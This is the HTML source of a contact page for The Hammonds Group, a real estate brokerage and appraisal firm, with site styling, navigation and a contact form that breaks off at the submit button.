#wrap{width:1200px}#top-bar-wrap{background-color:#000000;color:#bbbbbb}.wpex-top-bar-sticky{background-color:#000000}#top-bar-content strong{color:#bbbbbb}#top-bar a:not(.theme-button):not(.wpex-social-btn):hover{color:#c3942a}#top-bar{padding-top:10px;padding-bottom:0}#top-bar-social a.wpex-social-btn-no-style:hover{color:#c3942a}#site-header #site-header-inner{padding-top:0;padding-bottom:20px}#site-header{background-color:#000000}#site-header-sticky-wrapper{background-color:#000000}#site-header-sticky-wrapper.is-sticky #site-header{background-color:#000000}.footer-has-reveal #site-header{background-color:#000000}#searchform-header-replace{background-color:#000000}body.wpex-has-vertical-header #site-header{background-color:#000000}#site-logo{padding-bottom:20px}#site-navigation .dropdown-menu >li.menu-item >a{color:#f4efe8}#site-navigation .dropdown-menu >li.menu-item >a:hover,#site-navigation .dropdown-menu >li.menu-item.dropdown.sfHover >a{color:#c3942a}#site-navigation .dropdown-menu >li.menu-item.current-menu-item >a,#site-navigation .dropdown-menu >li.menu-item.current-menu-parent >a{color:#c3942a}#site-header #site-navigation .dropdown-menu ul.sub-menu{background-color:#000000}#site-header #site-navigation .dropdown-menu ul.sub-menu >li.menu-item >a{color:#f4efe8}#site-header #site-navigation .dropdown-menu ul.sub-menu >li.menu-item >a:hover{color:#c3942a;background-color:#454545}#mobile-menu a{color:#f4efe8}.full-screen-overlay-nav{background-color:#3624d8!important;color:#ffffff!important}#sidr-main{background-color:#000000}.vc_column-inner{margin-bottom:40px}.woocommerce ul.products li.product a.button{display:none}.woocommerce div.product div.images,.woocommerce-page div.product div.images{width:44%}.woocommerce .product .summary{width:52%}.woocommerce div.product .woocommerce-product-rating{display:none}.price >.amount{color:#000000}.price ins .amount{color:#000000}</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wc-square-cart-checkout-block-css' href='https://www.thehammondsgroup.com/wp-content/plugins/woocommerce-square/build/assets/frontend/wc-square-cart-checkout-blocks.css?ver=5.1.2' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.thehammondsgroup.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.thehammondsgroup.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular page-template-default page page-id-719 wp-custom-logo wp-embed-responsive wp-theme-Total wp-child-theme-total-child-theme theme-Total woocommerce-no-js wpex-theme wpex-responsive full-width-main-layout has-composer wpex-live-site site-full-width content-full-width has-topbar sidebar-widget-icons hasnt-overlay-header wpex-has-fixed-footer page-header-disabled wpex-antialiased wpex-mobile-toggle-menu-icon_buttons has-mobile-menu wpb-js-composer js-comp-ver-8.7.1 vc_responsive">

	
	
	<div class="wpex-site-overlay"></div>
<a href="#content" class="skip-to-content">skip to Main Content</a><span data-ls_id="#site_top"></span>
	<div id="outer-wrap" class="wpex-clr">

		
		<div id="wrap" class="wpex-clr">

			

	
		<div id="top-bar-wrap" class="wpex-text-sm wpex-top-bar-sticky wpex-bg-white hidden-phone wpex-full-width wpex-px-30">

			<div id="top-bar" class="wpex-relative wpex-py-15 wpex-md-flex wpex-justify-between wpex-items-center wpex-text-center wpex-md-text-initial">
<div id="top-bar-social" class="top-bar-left social-style-none">
		<ul id="top-bar-social-list" class="wpex-inline-block wpex-list-none wpex-align-bottom wpex-m-0 wpex-last-mr-0"><li class="wpex-inline-block wpex-mr-10"><a href="https://twitter.com/THG_RealEstate" title="Twitter" target="_blank" class="wpex-twitter wpex-social-btn wpex-social-btn-no-style" rel="noopener noreferrer"><span class="ticon ticon-twitter" aria-hidden="true"></span><span class="screen-reader-text">Twitter</span></a></li><li class="wpex-inline-block wpex-mr-10"><a href="https://www.facebook.com/HammondsRealEstate" title="Facebook" target="_blank" class="wpex-facebook wpex-social-btn wpex-social-btn-no-style" rel="noopener noreferrer"><span class="ticon ticon-facebook" aria-hidden="true"></span><span class="screen-reader-text">Facebook</span></a></li><li class="wpex-inline-block wpex-mr-10"><a href="https://www.instagram.com/hammondsrealestate/" title="Instagram" target="_blank" class="wpex-instagram wpex-social-btn wpex-social-btn-no-style" rel="noopener noreferrer"><span class="ticon ticon-instagram" aria-hidden="true"></span><span class="screen-reader-text">Instagram</span></a></li><li class="wpex-inline-block wpex-mr-10"><a href="https://www.linkedin.com/company/the-hammonds-group-inc./" title="LinkedIn" target="_blank" class="wpex-linkedin wpex-social-btn wpex-social-btn-no-style" rel="noopener noreferrer"><span class="ticon ticon-linkedin" aria-hidden="true"></span><span class="screen-reader-text">LinkedIn</span></a></li></ul>	</div>

	<div id="top-bar-content" class="has-content top-bar-right wpex-mt-10 wpex-md-mt-0 wpex-clr"><div class="vcex-module vcex-icon vcex-icon-tiny"><a href="/cart/" class="vcex-icon-link wpex-no-underline" title="Cart"><div class="vcex-icon-wrap wpex-inline-flex wpex-items-center wpex-justify-center wpex-leading-none wpex-transition-colors wpex-duration-200" data-wpex-hover="{&quot;color&quot;:&quot;#c3942a&quot;}" style="font-size:16px;color:#bbbbbb;"><span class="ticon ticon-shopping-cart"></span></div></a></div></div>

</div>

		</div>

	



	<header id="site-header" class="header-five wpex-full-width wpex-dropdown-style-minimal-sq wpex-dropdowns-shadow-six fixed-scroll custom-bg dyn-styles wpex-clr" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

		
		<div id="site-header-inner" class="container wpex-clr">
<div id="site-logo" class="site-branding header-five-logo wpex-clr">
	<div id="site-logo-inner" class="wpex-clr"><a id="site-logo-link" href="https://www.thehammondsgroup.com/" rel="home" class="main-logo"><picture class="logo-img">
<source type="image/webp" srcset="https://www.thehammondsgroup.com/wp-content/uploads/2021/11/THG-only-e1638313241435.png.webp"/>
<img src="https://www.thehammondsgroup.com/wp-content/uploads/2021/11/THG-only-e1638313241435.png" alt="The Hammonds Group" width="1958" height="60"/>
</picture>
</a></div>

</div>
	
	<div id="site-navigation-wrap" class="navbar-style-five wpex-dropdowns-caret hide-at-mm-breakpoint wpex-clr">

		<nav id="site-navigation" class="navigation main-navigation main-navigation-five wpex-clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" aria-label="Main menu">

			
				<ul id="menu-main" class="dropdown-menu main-navigation-ul sf-menu"><li id="menu-item-695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-695"><a href="https://www.thehammondsgroup.com/about-us/"><span class="link-inner">About</span></a></li>
<li id="menu-item-691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-691"><a href="https://www.thehammondsgroup.com/brokerage/"><span class="link-inner">Brokerage <span class="nav-arrow top-level ticon ticon-angle-down" aria-hidden="true"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-694"><a href="https://www.thehammondsgroup.com/brokerage/commercial-real-estate/"><span class="link-inner">Commercial Real Estate</span></a></li>
	<li id="menu-item-693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-693"><a href="https://www.thehammondsgroup.com/brokerage/residential-real-estate/"><span class="link-inner">Residential Real Estate</span></a></li>
</ul>
</li>
<li id="menu-item-688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-688"><a href="https://www.thehammondsgroup.com/appraisals/"><span class="link-inner">Appraisals <span class="nav-arrow top-level ticon ticon-angle-down" aria-hidden="true"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="https://www.thehammondsgroup.com/appraisals/commercial-real-estate/"><span class="link-inner">Commercial Appraisals</span></a></li>
	<li id="menu-item-689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-689"><a href="https://www.thehammondsgroup.com/appraisals/residential-real-estate/"><span class="link-inner">Residential Appraisals</span></a></li>
</ul>
</li>
<li id="menu-item-707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-707"><a href="https://www.thehammondsgroup.com/development/"><span class="link-inner">Development</span></a></li>
<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-820"><a href="https://www.thehammondsgroup.com/resources/"><span class="link-inner">Resources <span class="nav-arrow top-level ticon ticon-angle-down" aria-hidden="true"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715"><a href="https://www.thehammondsgroup.com/resources/faqs/"><span class="link-inner">FAQs</span></a></li>
	<li id="menu-item-764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-764"><a href="https://www.thehammondsgroup.com/resources/blog/"><span class="link-inner">Blog</span></a></li>
</ul>
</li>
<li id="menu-item-772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-772"><a href="https://www.thehammondsgroup.com/locations/"><span class="link-inner">Our Locations <span class="nav-arrow top-level ticon ticon-angle-down" aria-hidden="true"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-794"><a href="https://www.thehammondsgroup.com/locations/nashville/"><span class="link-inner">Nashville</span></a></li>
	<li id="menu-item-793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://www.thehammondsgroup.com/locations/memphis/"><span class="link-inner">Memphis</span></a></li>
</ul>
</li>
<li id="menu-item-1118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1118"><a href="https://www.thehammondsgroup.com/shop/"><span class="link-inner">Shop</span></a></li>
<li id="menu-item-271" class="menu-button menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-271"><a href="/contact/" aria-current="page"><span class="link-inner">Contact Us</span></a></li>
<li class="woo-menu-icon menu-item wpex-menu-extra wcmenucart-toggle-store toggle-cart-widget"><a href="https://www.thehammondsgroup.com/cart/" class="wcmenucart wcmenucart-items-0"><span class="link-inner"><span class="wcmenucart-count"><span class="wcmenucart-icon ticon ticon-shopping-cart"></span><span class="wcmenucart-text">Cart</span><span class="wcmenucart-details count t-bubble">0</span></span></span></a></li><li class="search-toggle-li menu-item wpex-menu-extra"><a href="#" class="site-search-toggle search-dropdown-toggle" role="button" aria-expanded="false" aria-label="Search"><span class="link-inner"><span class="wpex-menu-search-text">Search</span><span class="wpex-menu-search-icon ticon ticon-search" aria-hidden="true"></span></span></a>
<div id="searchform-dropdown" data-placeholder="Search" data-disable-autocomplete="true" class="header-searchform-wrap header-drop-widget wpex-invisible wpex-opacity-0 wpex-absolute wpex-shadow wpex-transition-all wpex-duration-200 wpex-translate-Z-0 wpex-text-initial wpex-z-10000 wpex-top-100 wpex-right-0 wpex-bg-white wpex-text-gray-600 wpex-border-accent wpex-border-solid wpex-border-t-3 wpex-p-15">
	
<form method="get" class="searchform" action="https://www.thehammondsgroup.com/">
	<label>
		<span class="screen-reader-text">Search</span>
		<input type="search" class="field" name="s" placeholder="Search" />
	</label>
			<button type="submit" class="searchform-submit"><span class="ticon ticon-search" aria-hidden="true"></span><span class="screen-reader-text">Submit</span></button>
</form></div></li></ul>
			
		</nav>

	</div>

	

<div id="mobile-menu" class="wpex-mobile-menu-toggle show-at-mm-breakpoint wpex-absolute wpex-top-50 wpex-right-0">
	<div class="wpex-inline-flex wpex-items-center">
						<a href="#" class="mobile-menu-toggle" role="button" aria-label="Toggle mobile menu" aria-expanded="false"><span class="wpex-bars" aria-hidden="true"><span></span></span></a>			</div>
</div></div>

		
	</header>



			
			<main id="main" class="site-main wpex-clr">

				
	<div id="content-wrap" class="container wpex-clr">

		
		<div id="primary" class="content-area wpex-clr">

			
			<div id="content" class="site-content wpex-clr">

				
				
<article id="single-blocks" class="single-page-article wpex-clr">

	
<div class="single-page-content single-content entry wpex-clr"><div class="wpb-content-wrapper"><div id="page-title" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1643308552043 vc_row-o-content-middle vc_row-flex wpex-vc_row-has-fill hide-at-mm-breakpoint wpex-vc-row-stretched no-bottom-margins wpex-has-overlay wpex-has-shape-divider-bottom" style="min-height:400px;"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vcex-heading vcex-module wpex-text-2xl wpex-font-normal wpex-m-auto wpex-max-w-100 vcex-heading-plain wpex-block" style="color:#ffffff;font-family:Oranienbaum;font-size:70px;"><span class="vcex-heading-inner wpex-inline-block wpex-clr">Contact</span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div><div class="wpex-bg-overlay-wrap"><span class="wpex-bg-overlay custom" style="background-image:url(https://www.thehammondsgroup.com/wp-content/uploads/2022/01/THG-title-image-design2-1.png);background-color:#000000;opacity:0.7;" data-style="background-image:url(https://www.thehammondsgroup.com/wp-content/uploads/2022/01/THG-title-image-design2-1.png);background-color:#000000;opacity:0.7;"></span></div><div class="wpex-shape-divider wpex-shape-divider-arrow wpex-shape-divider-bottom"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 700 10" preserveAspectRatio="none"><path class="wpex-shape-divider-path" d="M360 0L350 9.9 340 0 0 0 0 10 700 10 700 0" fill="#fff" /></svg></div></div><div class="vc_row-full-width vc_clearfix"></div><div id="mobile" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1643308530172 vc_row-o-content-middle vc_row-flex wpex-vc_row-has-fill show-at-mm-breakpoint wpex-vc-row-stretched no-bottom-margins wpex-has-overlay wpex-has-shape-divider-bottom" style="min-height:300px;"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vcex-heading vcex-module wpex-text-2xl wpex-font-normal wpex-m-auto wpex-max-w-100 vcex-heading-plain wpex-block wpex-text-center" style="color:#ffffff;font-family:Oranienbaum;font-size:60px;"><span class="vcex-heading-inner wpex-inline-block wpex-clr">Contact</span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div><div class="wpex-bg-overlay-wrap"><span class="wpex-bg-overlay dark" style="background-color:#000000;opacity:0.7;" data-style="background-color:#000000;opacity:0.7;"></span></div><div class="wpex-shape-divider wpex-shape-divider-arrow wpex-shape-divider-bottom"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 700 10" preserveAspectRatio="none"style=" width:calc(300% + 1.3px);"><path class="wpex-shape-divider-path" d="M360 0L350 9.9 340 0 0 0 0 10 700 10 700 0" fill="#fff" /></svg></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1643320147918 wpex-vc-has-custom-column-spacing wpex-vc-column-spacing-50 wpex-cols-right"><style type="text/css">body #gform_wrapper_2 .gform_footer .gform_button,body #gform_wrapper_2 .gform_page_footer .gform_button,body #gform_wrapper_2 .gform_page_footer .gform_previous_button,body #gform_wrapper_2 .gform_page_footer .gform_next_button,body #gform_wrapper_2 .gfield#field_submit .gform-button{border-style: solid;font-weight: normal; text-transform: uppercase; font-weight: bold; font-size:14px;padding-left:25px;padding-right:25px;padding-top:10px;padding-bottom:10px;border-width: 0px;}body #gform_wrapper_2 .gform_footer .gform_button:hover,body #gform_wrapper_2 .gform_page_footer .gform_button:hover,body #gform_wrapper_2 .gform_page_footer .gform_previous_button:hover,body #gform_wrapper_2 .gform_page_footer .gform_next_button:hover,body #gform_wrapper_2 .gfield#field_submit .gform-button:hover {border-style: solid;border-style: solid;}body #gform_wrapper_2 .gform_footer button.mdc-button:hover {}body #gform_wrapper_2 .gform_body .gform_fields .gfield input[type=text]:not(.gform-text-input-reset),body #gform_wrapper_2 .gform_body .gform_fields .gfield input[type=email],body #gform_wrapper_2 .gform_body .gform_fields .gfield input[type=tel],body #gform_wrapper_2 .gform_body .gform_fields .gfield input[type=url],body #gform_wrapper_2 .gform_body .gform_fields .gfield input[type=password],body #gform_wrapper_2 .gform_body .gform_fields .gfield input[type=number]{font-size:14px;max-width:100%;border-width: 1px;}body #gform_wrapper_2 .gform_body .gform_fields .gfield textarea {border-width: 1px;border-style: solid;font-size:14px;}/* Styling for Tablets */@media only screen and ( max-width: 800px ) and ( min-width:481px ) {}/* Styling for phones */@media only screen and ( max-width: 480px ) {}/*Option to add custom CSS */</style><div class="wpb_column vc_column_container vc_col-sm-2/5"><div class="vc_column-inner"><div class="wpb_wrapper"><h1 class="vcex-heading vcex-module wpex-text-2xl wpex-font-normal wpex-m-auto wpex-max-w-100 vcex-heading-plain wpex-block" style="font-family:Oranienbaum;font-size:40px;font-weight:400;line-height:1;"><span class="vcex-heading-inner wpex-inline-block wpex-clr">Contact Us</span></h1><div class="vcex-spacing wpex-w-100 wpex-clear" style="height:20px"></div>
	<div style="color:#000000;font-size:14px;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element" >
		<div class="wpb_wrapper">
			<p>If you’re looking for professional, top-notch service for any real estate solutions, look no further than The Hammonds Group, Inc. Our team of experts are ready to guide you through our processes and look out for your best interests.</p>
<p>Contact us today to learn how we can provide you with assistance in your real estate endeavors.</p>

		</div>
	</div>
<div class="vcex-spacing wpex-w-100 wpex-clear" style="height:20px"></div>
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_2' >
                        <div class='gform_heading'>
							<p class='gform_required_legend'>&quot;<span class="gfield_required gfield_required_asterisk">*</span>&quot; indicates required fields</p>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_2'  action='/contact/' data-formid='2' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_2' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_2_6" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_6'>URL</label><div class='ginput_container'><input name='input_6' id='input_2_6' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_2_6'>This field is for validation purposes and should be left unchanged.</div></div><fieldset id="field_2_1" class="gfield gfield--type-name gfield_contains_required field_sublabel_hidden_label gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></legend><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name no_last_name no_suffix gf_name_has_1 ginput_container_name gform-grid-row' id='input_2_1'>
                            
                            <span id='input_2_1_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.3' id='input_2_1_3' value=''   aria-required='true'   placeholder='Full Name'  />
                                                    <label for='input_2_1_3' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>First</label>
                                                </span>
                            
                            
                            
                        </div></fieldset><div id="field_2_2" class="gfield gfield--type-phone gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_2'>Phone<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_2' id='input_2_2' type='tel' value='' class='large'  placeholder='Phone Number' aria-required="true" aria-invalid="false"   /></div></div><div id="field_2_3" class="gfield gfield--type-email gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_3'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_3' id='input_2_3' type='email' value='' class='large'   placeholder='Email Address' aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_2_4" class="gfield gfield--type-textarea gfield--width-full field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_4'>Message</label><div class='ginput_container ginput_container_textarea'><textarea name='input_4' id='input_2_4' class='textarea large'    placeholder='Message'  aria-invalid="false"   rows='10' cols='50'></textarea></div></div><div id="field_2_5" class="gfield gfield--type-captcha gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label screen-reader-text' for='input_2_5'></label><div id='input_2_5' class='ginput_container ginput_recaptcha' data-sitekey='6Lcrnz8eAAAAAKjo7wJYJ75bUtc0otYrao8ZLw85'  data-theme='light' data-tabindex='0'  data-badge=''></div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_2' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Submit'  /> 
